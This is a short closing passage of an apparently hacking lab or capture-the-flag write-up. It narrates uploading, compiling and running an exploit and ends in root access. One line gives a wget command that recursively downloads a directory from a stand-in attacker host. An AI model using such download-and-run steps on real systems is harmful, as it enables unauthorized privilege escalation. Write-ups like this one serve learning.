
Let’s upload the exploit, compile it and run it.
using wget -r -np http://attacker.com/ we can download the whole directory.
We got root!
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).